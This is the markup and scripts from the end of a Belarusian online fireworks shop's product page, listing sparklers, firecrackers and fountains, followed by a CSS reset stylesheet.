<li class="gift-item" data-gift-id="1126"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/Bengalskie-ogni-TKF025-ru-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-txf748/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни (TKF025)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длина:</b><span> 25 см</span><br> <b>Длительность:</b><span> до 75 сек</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="877"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Чесночок (FPP086)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 50 шт/уп</span><br> <b>Количество:</b><span> 1 упаковка</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="981"> <div class="gift-container-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Фонтан Рубин от фитиля(FPF106)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 1 штука</span><br> <b>Длительность:</b><span> 20сек</span><br> <b>Огонь:</b><span> горячий</span><br> <b>Высота:</b><span> 2 метра</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="880"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарда фитильная “Мёртвая тишина” (FPC223)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 6 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="941"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарды BLACK WIDOW (FPC614)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 10 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="150"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 150.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="1132"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни 400 мм (TKF040)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длительность:</b><span> 40 см</span><br></div></div></div><div class="add-gift-block" data-gift-total="200"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 200.00BYN</span></div></div></li>
</ul></div></div></div><div class="lib-modal modal-right cart-modal" data-modal-block="cart"> <div class="lib-modal-overlay" onclick="libModalClose('cart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title cart-title">Упс! Корзина пуста</div><div class="lib-modal-close" onclick="libModalClose('cart');"></div></div><div class="lib-modal__container"> <div class="cart-clear p-3 hidden"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся её</p> <br> <img alt="" data-src="/img/svg/cart-clear.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/cart-clear.svg" alt=""></noscript></div><div class="cart-render-block"> <ul id="cart" class="cart-block" data-cart-render></ul> <ul id="gift" class="cart-block"> </ul></div><div class="cart-additional-products slider-block"> <div class="text-2xl font-semibold mb-3">Добавить к заказу?</div><div class="cart-additional-products-slider"> <div class="swiper-wrapper"> <div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1140)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Хлопушка (белое конфетти)</div><div class="cart-additional-products__item-info-price"> 12.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1129)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Бенгальская свеча TKF040 (40см)</div><div class="cart-additional-products__item-info-price"> 8.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(978)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Сюрприз от фитиля(TKF247)</div><div class="cart-additional-products__item-info-price"> 5.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(981)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Рубин от фитиля(FPF106)</div><div class="cart-additional-products__item-info-price"> 6.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1060)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Римская свеча 30 выстрелов (T6240)</div><div class="cart-additional-products__item-info-price"> 35.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1057)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Набор ракет ТОП-4 (FPR009)</div><div class="cart-additional-products__item-info-price"> 25.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(993)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан горячего огня Казбек от фитиля(FPF147)</div><div class="cart-additional-products__item-info-price"> 30.00 BYN</div></div></div></div><div class="swiper-button swiper-button-prev"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="swiper-button swiper-button-next"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div><div class="gift"> <div class="gift-block"> <div class="gift__text"></div><div class="gift__btn btn">Посмотреть подарки</div></div></div></div><div class="lib-modal__content-footer"> <div class="price-footer flex justify-between items-end mb-2"> <div class="price-footer__title text-2xl font-semibold">Итого:</div><div class="price-content cart-price-block"> <div class="price-content__price-old">0.00</div><div class="price-content__price">0.00 BYN</div></div></div><button class="btn w-full" onclick="libModalOpen('onlineZakazCart');">Оформить заказ</button></div></div></div></div><div class="lib-modal modal-right favourites-modal" data-modal-block="favourites"> <div class="lib-modal-overlay" onclick="libModalClose('favourites');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title favourites-title">Избранного нет</div><div class="lib-modal-close" onclick="libModalClose('favourites');"></div></div><div class="lib-modal__container"> <div class="favourites-clear p-3"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся ей</p> <br> <img alt="" data-src="/img/svg/favourites.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/favourites.svg" alt=""></noscript></div><div class="favourites-render-block hidden"> <ul id="favourites" class="favourites-block"> </ul></div></div></div></div></div><div id="toast"></div><noscript><div><img src="https://mc.yandex.ru/watch/91342921" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9SN9DR');</script>
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9SN9DR" class="lazyload" src="[data-uri]"></iframe></noscript>
<noscript id="wpfc-google-fonts"><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script type="module">! function(){
try {
new Function("m", "return import(m)")
} catch (o){
console.warn("vite: loading legacy build because dynamic import is unsupported, syntax error above should be ignored"
);
var e=document.getElementById("vite-legacy-polyfill"),
n=document.createElement("script");
n.src=e.src, n.onload=function(){
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
}, document.body.appendChild(n)
}}();</script>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#article","isPartOf":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"},"author":{"name":"petarda_admin","@id":"https://petarda.by/#/schema/person/c3bc66504e63b1934bcaa7eaf9426628"},"headline":"Smoking cake (Дневной салют)","datePublished":"2023-07-01T13:37:35+00:00","dateModified":"2025-11-25T19:30:29+00:00","mainEntityOfPage":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://petarda.by/#organization"},"image":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2023/07/IMG_3243-scaled.jpg","keywords":["Хит"],"articleSection":["Дневной салют для гендер пати","Гомель","Витебск","Могилев","Брест","Гродно","Салюты большие","Цветной дым"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#respond"]}]},{"@type":"WebPage","@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/","url":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/","name":"Smoking cake (Дневной салют)","isPartOf":{"@id":"https://petarda.by/#website"},"primaryImageOfPage":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#primaryimage"},"image":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2023/07/IMG_3243-scaled.jpg","datePublished":"2023-07-01T13:37:35+00:00","dateModified":"2025-11-25T19:30:29+00:00","breadcrumb":{"@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#primaryimage","url":"https://petarda.by/wp-content/uploads/2023/07/IMG_3243-scaled.jpg","contentUrl":"https://petarda.by/wp-content/uploads/2023/07/IMG_3243-scaled.jpg","width":512,"height":600},{"@type":"BreadcrumbList","@id":"https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://petarda.by/"},{"@type":"ListItem","position":2,"name":"Smoking cake (Дневной салют)"}]},{"@type":"WebSite","@id":"https://petarda.by/#website","url":"https://petarda.by/","name":"Петарда Бай!","description":"","publisher":{"@id":"https://petarda.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petarda.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://petarda.by/#organization","name":"Петарда Бай!","url":"https://petarda.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/logo/image/","url":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","contentUrl":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","width":176,"height":39,"caption":"Петарда Бай!"},"image":{"@id":"https://petarda.by/#/schema/logo/image/"}},{"@type":"Person","@id":"https://petarda.by/#/schema/person/c3bc66504e63b1934bcaa7eaf9426628","name":"petarda_admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","caption":"petarda_admin"},"sameAs":["http://petarda.by"],"url":"https://petarda.by/author/petarda_admin/"}]}</script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script defer type="module" crossorigin src="https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js">
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Product",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "185",
"worstRating": "1",
"bestRating": "5"
},
"image": "https://petarda.by/wp-content/uploads/2023/07/IMG_3243-874x1024.jpg",
"name": "Smoking cake (Дневной салют)",
"offers": {
"@type": "AggregateOffer",
"highPrice": "250 BYN",
"offerCount": "8",
"availability": "https://schema.org/InStock",    "itemCondition": "https://schema.org/NewCondition"
}}</script>
<script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{"@type": "ListItem","position": 1,
"item": {
"@id": "https://petarda.by/kupit-feierverk/",
"name": "&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;"}},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content",
"name": "&#11088; &#1040;&#1082;&#1094;&#1080;&#1103;!"
}},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content3",
"name": "&#127873; &#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!"
}}
]}</script>
<script nomodule>! function(){
var e=document,
t=e.createElement("script");
if(!("noModule" in t)&&"onbeforeload" in t){
var n = !1;
e.addEventListener("beforeload", (function(e){
if(e.target===t) n = !0;
else if(!e.target.hasAttribute("nomodule")||!n) return;
e.preventDefault()
}), !0), t.type="module", t.src=".", e.head.appendChild(t), t.remove()
}}();</script>
<script nomodule id="vite-legacy-polyfill" src="https://petarda.by/wp-content/themes/petarda/assets/polyfills-legacy.3e784077.js"></script>
<script nomodule id="vite-legacy-entry" data-src="https://petarda.by/wp-content/themes/petarda/assets/main-legacy.07d4ddbf.js">
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petarda/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>document.addEventListener('DOMContentLoaded', function (event){
for (let i=0; i < document.forms.length; ++i){
let form=document.forms[i];
if(form.method!="get"){  var input2o22l1o8=document.createElement("input"); input2o22l1o8.setAttribute("type", "hidden"); input2o22l1o8.setAttribute("name", "2o22l1o8");  input2o22l1o8.setAttribute("value", "cyu3vdha5z6k"); form.appendChild(input2o22l1o8); }
if(form.method!="get"){  var inputntralset=document.createElement("input"); inputntralset.setAttribute("type", "hidden"); inputntralset.setAttribute("name", "ntralset");  inputntralset.setAttribute("value", "pksnrt0acyhe"); form.appendChild(inputntralset); }}
});</script>
<script defer type="text/javascript" src="https://petarda.by/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script defer>document.addEventListener('DOMContentLoaded',function(){
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(91342921, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});});</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Минск",
"streetAddress": "Горецкого 2"
},
"name": "petarda.by",
"openingHours": [
"Mo-Su 10:00-22:00"
],
"telephone": "+375 (44) 533-23-73",
"url": "https://petarda.by/"
}</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.22452306747437 seconds, on 22-01-26 12:24:44 -->

--- FILE ---
content_type: text/css
request_url: https://petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/g1cdt.css
body_size: 46236
content:
*,
::before,
::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb;}::before,
::after{--tw-content:'';}
html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}
body{margin:0;line-height:inherit;}
hr{height:0;color:inherit;border-top-width:1px;}
abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
h1,
h2,
h3,
h4,
h5,
h6 {
font-size: inherit;
font-weight: inherit;
} a{color:inherit;text-decoration:inherit;}
b,
strong{font-weight:bolder;}
code,
kbd,
samp,
pre{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
table{text-indent:0;border-color:inherit;border-collapse:collapse;}
button,
input,
optgroup,
select,
textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0;}
button,
select{text-transform:none;}
button,
[type='button'],
[type='reset'],
[type='submit']{-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}
progress{vertical-align:baseline;}::-webkit-inner-spin-button,
::-webkit-outer-spin-button{height:auto;}
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre{margin:0;}
fieldset{margin:0;padding:0;}
legend{padding:0;}
ol,
ul,
menu{list-style:none;margin:0;padding:0;}
textarea{resize:vertical;}
input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;color:#9ca3af;}
input::placeholder,
textarea::placeholder{opacity:1;color:#9ca3af;}
button,
[role="button"]{cursor:pointer;}:disabled{cursor:default;}
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object{display:block;vertical-align:middle;}
img,
video{max-width:100%;height:auto;}
